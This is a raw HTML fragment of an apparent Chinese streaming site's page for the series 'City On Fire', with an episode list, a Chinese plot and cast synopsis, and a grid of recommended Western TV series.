class="hl-score-nums hl-text-subs"><span class="wu"><i class="iconfont hl-icon-nanguo"></i></span></div><div class="hl-score-title"><span class="hl-text-site">网友评分</span><div class="rating-sm" data-mid="1" data-id="201487" data-score="0"><div class="list-tips hl-text-muted">暂无评分</div></div></div><span class="hl-score-data hl-text-muted hl-pull-right">0次评分</span></div><div class="hl-score-rating"><div id="rating" class="rating-list" data-mid="1" data-id="201487" data-score="0"><span class="label-top hl-hide-sm hl-text-muted">给影片打分</span><span class="label-top hl-hide-sm">《焰火之城》</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list hl-text-muted hl-hidden-xs">我也要给影片打分</span></div></div></div><script type="text/javascript" src="/template/ivod/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/ivod/asset/js/parts/gold.js"></script></div><div class="hl-ds-qrcode hl-hidden-xs hl-hidden-sm clearfix"><div class="hl-mqr-wrap"><div class="hl-cans hl-hide"></div><p class="hl-qrcode"></p><p class="hl-text-muted">扫一扫用手机访问</p></div></div></div></div></div></div></div></div><div class="conch-ctwrap hl-pa0"><div class="container"><div class="hl-row-box clearfix"><div class="hl-crumbs-all hl-hidden-xs"><div class="hl-crumbs-list hl-lc-1 clearfix"><a class="hl-crumb-item hl-text-muted" href="/">首页</a><a class="hl-crumb-item hl-text-muted" href="/vodtype/2.html">电视剧</a><a class="hl-crumb-item hl-text-muted" href="/vodtype/30.html">欧美剧</a><span class="hl-crumb-item">焰火之城</span></div></div><div class="hl-col-xs-12 hl-col-md-70w hl-col-lg-9"><div class="hl-rb-left hl-marg-right50 clearfix"><div class="hl-row-box hl-rb-playlist hl-tabs-item clearfix" id="playlist"><div class="hl-rb-head clearfix"><h3 class="hl-rb-title">播放列表</h3><div class="hl-rb-tips hl-notice-box hl-text-muted"><marquee scrollamount="4" behavior="scroll" onmouseover=this.stop() onmouseout=this.start()><span class="hl-tabs-box2" style="display: none;"><i class="iconfont hl-icon-tongzhi"></i>&nbsp;当前资源来源<span class="hl-text-site">iVod</span>&nbsp;-&nbsp;在线播放,无需安装播放器</span></marquee><div class="hl-nb-right-s"><i class="hl-mbg"></i></div><div class="hl-nb-left-s"><i class="hl-mbg"></i></div></div><a class="hl-sort-btn hl-rb-more hl-text-muted hl-pull-right" href="javascript:void(0)"><i class="iconfont hl-icon-daoxu"></i>&nbsp;<span>倒序</span></a></div><div class="hl-play-source hl-hidden"><div class="hl-plays-wrap hl-tabs-swiper"><div class="hl-plays-from hl-tabs swiper-wrapper clearfix"><a class="hl-tabs-btn hl-slide-swiper" href="javascript:void(0);" alt="iVod"><i class="iconfont hl-icon-shipin"></i>&nbsp;iVod</a></div></div><div class="hl-tabs-box hl-fadeIn" style="display: none;"><div class="row"><div class="hl-list-wrap"><ul class="hl-plays-list hl-sort-list hl-list-hide-xs clearfix" id="hl-plays-list"><li class="hl-col-xs-4 hl-col-sm-2"><a href="/vodplay/201487-2-1.html">第01集</a></li><li class="hl-col-xs-4 hl-col-sm-2"><a href="/vodplay/201487-2-2.html">第02集</a></li><li class="hl-col-xs-4 hl-col-sm-2"><a href="/vodplay/201487-2-3.html">第03集</a></li><li class="hl-col-xs-4 hl-col-sm-2"><a href="/vodplay/201487-2-4.html">第04集</a></li><li class="hl-col-xs-4 hl-col-sm-2"><a href="/vodplay/201487-2-5.html">第05集</a></li><li class="hl-col-xs-4 hl-col-sm-2"><a href="/vodplay/201487-2-6.html">第06集</a></li><li class="hl-col-xs-4 hl-col-sm-2"><a href="/vodplay/201487-2-7.html">第07集</a></li><li class="hl-col-xs-4 hl-col-sm-2"><a href="/vodplay/201487-2-8.html">第08集</a></li><div class="hl-show-div hl-col-xs-4 hl-col-sm-2"><a class="hl-show-list" href="javascript:void(0)"><i class="iconfont hl-icon-jiantoushang"></i><em>展开全部</em></a></div></ul></div></div></div></div></div><div class="hl-row-box hl-rb-content clearfix"><div class="hl-rb-head clearfix"><h3 class="hl-rb-title">剧情简介</h3></div><div class="hl-content-wrap hl-content-hide"><span class="hl-content-text"><em>由《绯闻女孩》两位主创Josh Schwartz和Stephanie Savage在Apple TV+开发的新剧《焰火之城》（City On Fire）定档5月12日开播。这部八集组成的剧集将在首播周更新三集，此后逢周五更新一集，于6月16日季终。 这是Josh和Stephanie早前与该流媒体签订优先合作条约的首个项目。与《绯闻女孩》相似，故事同样改编自同名小说，Garth Risk Hallberg所著的小说讲述了在2003年的7月4日，年轻女孩“Samantha Cicciaro”在纽约中央公园被枪击，当时所有人都在观看烟火，所以没有证人也没有太多物证。 而事发前她正在她最爱的夜店看着她朋友乐队的表演，临时出去见朋友却再也没有回来。随着警方调查的深入，所有人都惊讶的发现她不仅连接着纽约下城的音乐圈子，还和上东区的富有的地产家族有着紧密联系。 在《性 教育》完成“Hope”演出的Jemima Kirke饰演“Regan”，她是曼哈顿地产大亨的女儿，但努力想要靠自己取得成功；而《继承之战》“Nate” Ashley Zukerman饰演她的丈夫“Keith”，他的魅力帮助他失败后重新站起来。 《年轻一代》“Josh” Nico Tortorella饰演“William”，才华横溢、但却自我毁灭的艺术家；而Xavier Clyde则饰演他的男朋友“Mercer”，从乔治亚州农村来到纽约的他，写下了一本杰出的小说，并拥抱真实的自己。 歌手，出演了《劣迹斑斑》的Max Milner饰演“Nicky Chaos”，一个充满魅力的活动家，也和一群朋友致力于同精英主义进行斗争；而《实习医生格蕾》十六季做短暂演出的“Cindy”Alexandra Doke饰演的“Sewer Girl”，就是这个团队的主力成员。 《曼达洛人》“Dr.Pershing” Omid Abtahi饰演的“Ali Parsa”，是负责调查Samantha遇害的侦探；而《港湾》“Audrey” Kathleen Munroe则是与他搭档的“PJ McFadden”；至于此前在《乔对决卡萝尔》完成“Joe Exotic”演出的John Cameron Mitchell则饰演“Amory”，是曼哈顿一名具有影响力和权势的高管，他为人无情但也同样迷人。</em></span><a class="hl-show-text hl-text-muted" href="javascript:void(0)" style="display: none"><i class="hl-mbg"></i><i class="iconfont hl-icon-jiantouxia"></i><em class="hl-hidden-xs">展开</em></a></div></div><div class="hl-row-box hl-rb-relvod clearfix"><div class="hl-rb-head clearfix"><h3 class="hl-rb-title">为你推荐</h3><a class="hl-rb-more hl-text-muted hl-pull-right hl-more-change" href="javascript:;"><i class="iconfont hl-icon-qiehuan"></i>&nbsp;换一换</a></div><div class="row"><div class="hl-list-wrap hl-change-list"><div class="hl-change-box1"><ul class="hl-vod-list clearfix"><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/237047.html" title="潜能探案组第二季" data-original="/upload/vod/20250918-1/a5f5894977bc2ef9b189f4bc8bd72ee9.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至10集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/237047.html" title="潜能探案组第二季">潜能探案组第二季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">2.7</span> 高度潜力(美版)/高度潜力/HPI American Remake/潜能探案组/第二季/High/Potential/Season/2/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238944.html" title="盗窃" data-original="/upload/vod/20260122-1/f19ae0aed92a7f81ebbe35b38d40a8ba.webp"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">全6集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238944.html" title="盗窃">盗窃</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">Steal/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238262.html" title="辐射第二季" data-original="/upload/vod/20251217-1/14924a1f5dd71681ac73fbb6df502314.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至06集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238262.html" title="辐射第二季">辐射第二季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">3.0</span>辐射/第二季/Fallout/Season/22025/辐射/第二季/Fallout/Season/2/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238672.html" title="神探特伦特第四季" data-original="/upload/vod/20260108-1/1734b71f6b8ce7cac23d63649fbaa039.png"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至03集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238672.html" title="神探特伦特第四季">神探特伦特第四季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">1.7</span>特伦特探员/神探特伦特/第四季/Will/Trent/Season/4/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238633.html" title="良药苦口" data-original="/upload/vod/20260106-1/62ac418600584438f5c01d5330be56fc.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至03集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238633.html" title="良药苦口">良药苦口</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">1.0</span> 外科医生马丁/美国版/Doc Martin/Doc Martin US Adaption/良药苦口/Best/Medicine/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238682.html" title="菜鸟老警第八季" data-original="/upload/vod/20260108-1/4135c2690b5c5ea5816d9317bbbf7ca0.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至03集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238682.html" title="菜鸟老警第八季">菜鸟老警第八季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">1.2</span>菜鸟老警/第八季/The/Rookie/Season/82026/菜鸟老警/第八季/The/Rookie/Season/8/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238828.html" title="历劫惊途第二季" data-original="/upload/vod/20260114-1/5b943288fee033cd422642c3515888da.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至02集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238828.html" title="历劫惊途第二季">历劫惊途第二季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">2.1</span>历劫惊途(港)/劫持惊魂录(台)/劫机七小时/历劫惊途/第二季/Hijack/Season/2/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238933.html" title="神之水滴第二季" data-original="/upload/vod/20260121-1/68a7016e35ab6a1327e86e3c9f709e0a.webp"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至01集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238933.html" title="神之水滴第二季">神之水滴第二季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"> Les Gouttes de Dieu Season 2/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/237350.html" title="法律与秩序：特殊受害者第二十七季" data-original="/upload/vod/20251008-1/24e57e00beeb02f98ed2a39202465c96.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至10集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/237350.html" title="法律与秩序：特殊受害者第二十七季">法律与秩序：特殊受害者第二十七季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">3.2</span> Law &amp;amp; Order: SVU/法律与秩序：特殊受害者/第二十七季/Law/&amp;amp;amp;/Order:/Special/Victims/Unit/Season/27/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238825.html" title="爱入歧途第三季" data-original="/upload/vod/20260114-1/aee41b7c0cb6107e95fa0d60450732f1.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至04集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238825.html" title="爱入歧途第三季">爱入歧途第三季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">4.9</span>对我说谎/爱入歧途/第三季/Tell/Me/Lies/Season/3/</div></div></li></ul></div><div class="hl-change-box2 hl-hide"><ul class="hl-vod-list clearfix"><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238916.html" title="你本该做的事第二季" data-original="/upload/vod/20260120-1/29e44a4fbc0500f06f2344a4975d14ea.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至01集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238916.html" title="你本该做的事第二季">你本该做的事第二季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">1.4</span> Things You Should Have Done/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238915.html" title="布朗神父第十三季" data-original="/upload/vod/20260120-1/48b20a5123855e45e3ea860691878825.webp"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至02集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238915.html" title="布朗神父第十三季">布朗神父第十三季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">3.2</span>布朗神父/第十三季/Father/Brown/Season/132026/布朗神父/第十三季/Father/Brown/Season/13/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238716.html" title="奇探佩辛丝第二季" data-original="/upload/vod/20260109-1/58a378c73bc66a9d09f353fd427f3399.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至04集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238716.html" title="奇探佩辛丝第二季">奇探佩辛丝第二季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">1.9</span>奇探佩辛丝/第二季/Patience/Season/22026/奇探佩辛丝/第二季/Patience/Season/2/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238906.html" title="七王国的骑士第一季" data-original="/upload/vod/20260119-1/78a221bdc85fdfad69f4d3cfafa37c15.webp"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至01集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238906.html" title="七王国的骑士第一季">七王国的骑士第一季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">1.7</span> 七王国的骑士：邓肯与伊戈/邓肯与伊戈/雇佣骑士/游侠王子/权力的游戏衍生剧/权力的游戏前传剧/A Knight of the Seven Kingdoms: The Hedge Knight/Tales of Dunk and Egg/七王国的骑士/第一季/A/Knight/of/the/Seven/Kingdoms/Season/1/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238789.html" title="投行风云第四季" data-original="/upload/vod/20260112-1/64e24cb3c7f4bb8cf24709abe2a461c5.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至02集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238789.html" title="投行风云第四季">投行风云第四季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">3.5</span>色欲办公室/投行迷情/投行风云/第四季/Industry/Season/4/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238710.html" title="失窃的女孩" data-original="/upload/vod/20260109-1/1b6d82598be98b92c7b6aa686edd140a.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至03集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238710.html" title="失窃的女孩">失窃的女孩</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">2.9</span> Baby Doll/失窃的女孩/Girl/Taken/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238502.html" title="动物管制官第四季" data-original="/upload/vod/20251230-1/8f83c909231de10bf075c5e862e9a75b.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至02集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238502.html" title="动物管制官第四季">动物管制官第四季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">4.3</span>动物管制官/第四季/Animal/Control/Season/42025/动物管制官/第四季/Animal/Control/Season/4/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238561.html" title="夜班经理第二季" data-original="/upload/vod/20260102-1/5e71bd1f585ca9dbd77abf39ca99510e.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至04集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238561.html" title="夜班经理第二季">夜班经理第二季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">1.8</span>夜班经理/第二季/The/Night/Manager/Season/22026/夜班经理/第二季/The/Night/Manager/Season/2/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/237846.html" title="石油天王第二季" data-original="/upload/vod/20251117-1/ddfc1058b320734b07ca683d92851616.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">全10集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/237846.html" title="石油天王第二季">石油天王第二季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">2.1</span> 土地人/Land Man‎/石油天王/第二季/Landman/Season/2/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238742.html" title="猎捕行动第二季" data-original="/upload/vod/20260110-1/d8b42c32f3eebd6affc7d0bd48d0579b.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至02集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238742.html" title="猎捕行动第二季">猎捕行动第二季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">4.9</span>猎杀派对/猎捕行动/第二季/The/Hunting/Party/Season/2/</div></div></li></ul></div><div class="hl-change-box3 hl-hide"><ul class="hl-vod-list clearfix"><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/237397.html" title="实习医生格蕾第二十二季" data-original="/upload/vod/20251011-1/8752df5a94012f232ea1fa18c06007ec.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至08集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/237397.html" title="实习医生格蕾第二十二季">实习医生格蕾第二十二季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"> Grey&amp;#039;s Anatomy Season 22/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/237414.html" title="紧急呼救第九季" data-original="/upload/vod/20251012-1/65c94b2ddeb2e895fb5cdc2f6f607ab9.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至08集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/237414.html" title="紧急呼救第九季">紧急呼救第九季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">2.1</span>火速救援最前线(台)/紧急救援/紧急呼救/第九季/9-1-1/Season/9/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/237399.html" title="紧急呼救：纳什维尔" data-original="/upload/vod/20251012-1/e7435550e4a58ff7416e4822342f8675.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至08集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/237399.html" title="紧急呼救：纳什维尔">紧急呼救：纳什维尔</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">1.7</span>紧急呼救/衍生剧/紧急呼救：纳什维尔/9-1-1:/Nashville/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238618.html" title="千锤百炼第一季" data-original="/upload/vod/20260105-1/c0ef41a996affe82bd69364ecfe66638.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至03集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238618.html" title="千锤百炼第一季">千锤百炼第一季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">2.5</span>千次打击/千锤百炼/第一季/A/Thousand/Blows/Season/1/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/237262.html" title="失忆医生第二季" data-original="/upload/vod/20251003-1/ba80ce7f2159f949a498a8c814d70eb0.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至11集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/237262.html" title="失忆医生第二季">失忆医生第二季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">3.7</span>失忆医生/第二季/Doc/Season/22025/失忆医生/第二季/Doc/Season/2/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/237321.html" title="小学风云第五季" data-original="/upload/vod/20251006-1/43f97fb4cf31acf8d5307dd937e76c7a.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至10集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/237321.html" title="小学风云第五季">小学风云第五季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">4.2</span>小学风云/第五季/Abbott/Elementary/Season/52025/小学风云/第五季/Abbott/Elementary/Season/5/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238876.html" title="厄普肖一家第七季" data-original="/upload/vod/20260117-1/d8d252f2529c99e99f16b27a099fb506.webp"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">全12集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238876.html" title="厄普肖一家第七季">厄普肖一家第七季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">1.7</span>厄普肖一家最终季/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238444.html" title="圣所镇：女巫传说第二季" data-original="/upload/vod/20251227-1/4379d0ef3b40162b41cc47044aeb3f87.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至04集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/238444.html" title="圣所镇：女巫传说第二季">圣所镇：女巫传说第二季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">1.0</span>圣所：女巫的故事/圣所镇：女巫传说/第二季/Sanctuary:/A/Witch&amp;amp;#39;s/Tale/Season/2/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/237403.html" title="芝加哥急救第十一季" data-original="/upload/vod/20251012-1/c71d7e6efff4dabe29298748555a9ae6.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至09集</span></div></a><div class="hl-item-text"><div 